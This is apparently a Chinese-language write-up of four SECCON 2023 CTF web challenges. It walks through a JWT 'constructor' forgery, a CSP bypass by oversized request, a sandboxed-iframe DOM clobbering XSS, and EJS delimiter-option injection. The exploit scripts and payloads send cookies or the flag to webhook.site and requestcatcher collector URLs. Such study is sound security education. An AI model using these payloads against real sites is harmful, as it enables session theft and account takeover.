2023SECCONCTF web Bad-JWT 参考连接:
https://github.com/xryuseix/CTF_Writeups/tree/master/SECCON2023

1
2
3
4
5
const createSignature = (header, payload, secret ) => { const data = `${stringifyPart(header)} .${stringifyPart(payload)} ` ; const signature = algorithms[header.alg .toLowerCase ()](data, secret); return signature; }

algorithms[]这里直接使用的是对algorithms属性的调用
在这里存在一个constructor属性,这个属性调用之后回直接返回一个Function,实际上就是这个具体对象的构造函数,然后对其调用,实际上只会返回第一个参数(原理上就是获得了原型,然后进行了初始化,返回对象,参考java反射,类似,但是还是有一点不一样)

然后参考wp调试一下,实际上得到的是一个String对象
然后对于对比compare来说,字符串和字符串对象是相同的
1
2
var txt = new String ("aaaaaaaaaaaaaaaa" );Buffer .compare (Buffer .from (txt, "base64" ), Buffer .from ("aaaaaaaaaaaaaaaa" , "base64" ));
所以直接把调试的字符串拼接到后面
然后Buffer.from(txt, "base64"),不会解析不是base64的字符串,所以直接去除.即可,满足分割出来三段的条件
贴一下大佬的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
import base64import requestsimport jsonheader = {"typ" : "JWT" , "alg" : "constructor" } headerStr = json.dumps (header).encode ("utf-8" ) body = {"isAdmin" : True } bodyStr = json.dumps (body).encode ("utf-8" ) def base64_encode (str : str): return ( base64.b64encode (str).replace (b"=" , b"" ).replace (b"+" , b"-" ).replace (b"/" , b"_" ) ) headerBase64 = str (base64_encode (headerStr))[2 :-1 ] bodyBase64 = str (base64_encode (bodyStr))[2 :-1 ] jwt = f"{headerBase64}.{bodyBase64}.eyJ0eXAiOiJKV1QiLCJhbGciOiJjb25zdHJ1Y3RvciJ9eyJpc0FkbWluIjp0cnVlfQ" print (jwt)res = requests.get ("http://localhost:3000/" , cookies={"session" : jwt}) print (res.text )
simple-calc 参考:
https://blog.task4233.dev/posts/writeup-seccon-ctf-2023/?ref=www.ctfiot.com
对于绕过CSP,可以使用参数过长的方法进行绕过
1
2
3
4
5
6
7
8
9
10
11
12
import requeststarget_url = "http://127.0.0.1:3000" payload = "a" * 30000 params = { "expr" : payload, } resp = requests.get(target_url, params=params) print (resp.headers)print (resp.text)print (resp.status_code)
此时将会返回431错误,然后就成功使得CSP失效了,然后使用iframe外带数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from urllib.parse import urlencodeimport requeststarget_url = "http://127.0.0.1:3000" attacker_url = "https://asdasd.requestcatcher.com/test" payload = f""" var i=document.createElement('iframe'); i.src = `/js/index.js?expr=${{'a'.repeat(20000)}}`; i.onload = () => {{ i.contentWindow.fetch('/flag', {{headers: {{'X-FLAG': true}}, credentials: 'include'}}).then(res=>res.text()).then(res=>location.href='{attacker_url} ?q='+res); }}; document.body.appendChild(i); """ payload = urlencode({"expr" : payload}) resp = requests.post( f"{target_url} /report" , headers={"Content-Type" : "application/x-www-form-urlencoded" }, data=payload, )
解释一下payload
1
2
var i=document .createElement ('iframe' );i.src = `/js/index.js?expr=${{'a' .repeat(20000 )}} ` ;
这两句将会创建iframe元素,然后访问src,然后在访问之后
1 2 3 i.onload = () => {{ i.contentWindow .fetch ('/flag' , {{headers : {{'X-FLAG' : true }}, credentials : 'include' }}).then (res =>text ()).then (res =>href ='{attacker_url}?q=' +res); }};
i.onload将会设置一个事件处理程序,当<iframe>带有该变量的元素i完成加载时将触发该事件处理程序。
在事件处理程序内部,它使用API 向(iframe 的内容)fetch内的“/flag”URL 发出 GET 请求。i.contentWindow它包含值为 true 的“X-FLAG”标头并设置credentials为“include”,这意味着它将在请求中包含 cookie 和 HTTP 身份验证凭据。
提取请求的响应应该是文本,然后它使用查询参数“?q=”将文本响应附加到当前 URL (location.href),并将当前页面重定向到这个新 URL。
then(res => location.href = '{attacker_url}?q=' + res):在上一个.then()链将响应转换为文本之后,这部分代码将获取结果文本(来自“/flag”的响应)并使用它来构造新的 URL。
location.href = ...:最后,它将location.href当前页面的 设置为新构造的 URL。
验证一下
i.html
1
2
3
4
5
6
7
<!DOCTYPE html > <html > <script > console .log (111 ); </script > </html >
index.html
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <html > <body onload ="test()" > </body > <script > function test ( var iframe = document .createElement ("iframe" ); iframe.src = "i.html" ; iframe.onload = () => { console .log (222 ); }; document .body .appendChild (iframe); } </script > </html >
然后使用live server建环境,避免插件以及同源问题
blink 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 const sandboxAttribute = [ "allow-downloads" , "allow-forms" , "allow-modals" , "allow-orientation-lock" , "allow-pointer-lock" , "allow-popups" , "allow-popups-to-escape-sandbox" , "allow-presentation" , "allow-same-origin" , "allow-top-navigation" , "allow-top-navigation-by-user-activation" , "allow-top-navigation-to-custom-protocols" , ].join (" " ); const createBlink = async (html ) => { const sandbox = wrap ( $("#viewer" ).appendChild (document .createElement ("iframe" )) ); sandbox.sandbox = sandboxAttribute; sandbox.width = "100%" ; sandbox.srcdoc = html; await new Promise ((resolve ) => (sandbox.onload = resolve)); const target = wrap (sandbox.contentDocument .body ); target.popover = "manual" ; const id = setInterval (target.togglePopover , 400 ); return () => { clearInterval (id); sandbox.remove (); }; };
首先会通过sandbox使得iframe失去作用,并且无法使用任何js脚本
但是setInterval在使用字符串作为参数的时候,起到的作用跟eval是一样的,所以通过污染sandbox.contentDocument.body绕过第一层,然后通过id设置togglePopover来使得setInterval的成功执行
https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/dom-xss#sinks-2
所以需要使用iframe通过waf然后设置name=body成功注入target,然后根据srcdoc
以及根据id设置,a标签的使用,生成对应的html代码
1 <iframe name =body srcdoc ="<a id=togglePopover href=a:fetch(`https://webhook.site/7d1a593d-f1da-4f67-beba-023fe1ccece1?q=${document.cookie}`)></a>" > </iframe >
将会生成
1 <a id ="togglePopover" href ="a:fetch(`https://webhook.site/7d1a593d-f1da-4f67-beba-023fe1ccece1?q=${document.cookie}`)" > </a >
之后,就会产生执行
1 setInterval ("a:fetch(`https://webhook.site/7d1a593d-f1da-4f67-beba-023fe1ccece1?q=${document.cookie}`)" )
注意,本地测试的时候,传给bot的时候需要将127.0.0.1改成web,不然bot里面设置了cookie作用域
eeeeejs 这题主要就在于设置选项,需要调试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 const express = require ("express" );const { xss } = require ("express-xss-sanitizer" );const { execFile } = require ("node:child_process" );const util = require ("node:util" );const app = express ();const PORT = 3000 ;app.use (xss ()); app.use ((req, res, next ) => { const evils = [ "outputFunctionName" , "escapeFunction" , "localsName" , "destructuredLocals" , "escape" , ]; const data = JSON .stringify (req.query ); if (evils.find ((evil ) => data.includes (evil))) { res.status (400 ).send ("hacker?" ); } else { next (); } }); app.use ((req, res, next ) => { res.set ("Content-Security-Policy" , "default-src 'self'" ); next (); }); app.get ("/" , async (req, res) => { req.query .filename ??= "index.ejs" ; req.query .name ??= "ejs" ; const proc = await util .promisify (execFile)( "node" , [ "--experimental-permission" , `--allow-fs-read=${__dirname} /src` , "render.dist.js" , JSON .stringify (req.query ), ], { timeout : 2000 , cwd : `${__dirname} /src` , } ) .catch ((e ) => e); res.type ("html" ).send (proc.killed ? "Timeout" : proc.stdout ); }); app.listen (PORT );
一共设置了4层waf
waf1,编码html
waf2,禁止设置ejs的RCE选项
waf3,CSP同源(其实上就是防止直接远程加载而已)
waf4,只会允许通过渲染src路径下面的render.dist.js文件
(可以通过npm run bundle,生成render.dist.js)
那么index.ejs接受filename以及quey两个参数,根据waf4,filename=render.dist.js,waf2禁止了RCE,本身需要XSS,所以需要寻找新的设置选项
那么实际上根据网上的wp,比较重要的就在于ejs的 options openDelimiter、closeDelimiter 以及 delimiter
delimiter用于内部分隔符的字符,默认为“%”openDelimiter用于打开分隔符的字符,默认为“<”closeDelimiter用于结束分隔符的字符,默认为“>”
所以如果设置不一样的间隔符,将会产生不一样的结果,同时如果将debug设置为真的时候,会输出src
1
2
3
if (opts.debug ) { console .log (src); }
然后通过设置src,以及开始结束符号,就可以成功绕过waf1
实际上本质还是调试,寻找的问题
最后,贴一下payload
payload1:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import urllib.parsewebhook_url = 'https://webhook.site/cae461f6-3930-48bf-9cfd-d47cba2d0ff5' script_payload = f"window.location.href=`{webhook_url} ?`+document.cookie" script_payload = urllib.parse.quote_plus(script_payload) url = f"/?filename=render.dist.js&src={script_payload} &settings[view options][delimiter]=%20&settings[view options][openDelimiter]=(opts.debug)&settings[view%20options][closeDelimiter]=%20%20%20%20%20%20%20var%20returnedFn%20=" url = url.replace("[" , "%5B" ) url = url.replace("]" , "%5D" ) xss_payload = f"<script src='{url} '></script>" xss_payload = urllib.parse.quote_plus(xss_payload) final = f"http://web:3000/?filename=render.dist.js&src[{xss_payload} ]=UNESCAPED&settings[view options][delimiter]=%20&settings[view%20options][openDelimiter]=(opts.debug)&settings[view%20options][closeDelimiter]=%20%20%20%20%20%20%20var%20returnedFn%20=" print (final)
decode一下,然后解释一下
1 http://web:3000/?filename=render.dist.js&src[<script+src='/?filename=render.dist.js&src=window.location.href=`https://webhook.site/7d1a593d-f1da-4f67-beba-023fe1ccece1?`+document.cookie&settings[view+options][delimiter]= &settings[view+options][openDelimiter]=(opts.debug)&settings[view options][closeDelimiter]= var returnedFn ='></script>]=xss&settings[view options][delimiter]= &settings[view options][openDelimiter]=(opts.debug)&settings[view options][closeDelimiter]= var returnedFn =
1 settings[view options][delimiter]= &settings[view options][openDelimiter]=(opts.debug)&settings[view options][closeDelimiter]= var returnedFn =
这个就是设置符号,基本上跟一下代码就知道了,会造成截断问题,具体分析可以看一下
https://blog.huli.tw/2023/09/23/hitcon-seccon-ctf-2023-writeup/#eeeeejs-12-solves
1 src[<script+src='/?filename=render.dist.js&src=window.location.href=`https://webhook.site/7d1a593d-f1da-4f67-beba-023fe1ccece1?`+document.cookie&settings[view+options][delimiter]= &settings[view+options][openDelimiter]=(opts.debug)&settings[view options][closeDelimiter]= var returnedFn ='></script > ]=xss
这里主要是放置payload,绕过waf2同源
同时需要赋值,赋值什么不重要,需要的是使得src成为键值对,符合赋值条件就行,因为将会包含sanitizedFilename,而且,var sanitizedFilename = opts.filename ? JSON.stringify(opts.filename) : "undefined";
https://github.com/mde/ejs/blob/v3.1.9/lib/ejs.js#L625
payload2:
https://brycec.me/posts/corctf_2022_challenges#simplewaf
实际上ejs.renderFile内部使用fs.readFileSync
所以根据上面的原理,还是可以构造出另外一种不同的payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
const ATTACKER_BASE_URL = "https://webhook.site/7d1a593d-f1da-4f67-beba-023fe1ccece1" ; const jsPayload = `location = "${ATTACKER_BASE_URL} ?" + document.cookie` ;const srcUrl = `/?${new URLSearchParams({ filename: "render.dist.js" , "settings[view options][openDelimiter]" : "__require() {\n" , "settings[view options][closeDelimiter]" : "||" , "settings[view options][delimiter][]" : "" , mod: jsPayload, })} `const evilUrl = `http://web:3000?${new URLSearchParams({ "filename[href]" : "x" , "filename[origin]" : "x" , "filename[protocol]" : "file:" , "filename[hostname]" : "" , "filename[pathname]" : "index.ejs" , [`filename[<script src=${srcUrl} ></script>]` ]: "" , "settings[view options][debug]" : "1" , })} `console .log (evilUrl);
所以这个payload直接对生成的文件进行操作了,这需要对ejs的框架非常了解(暂时这样吧)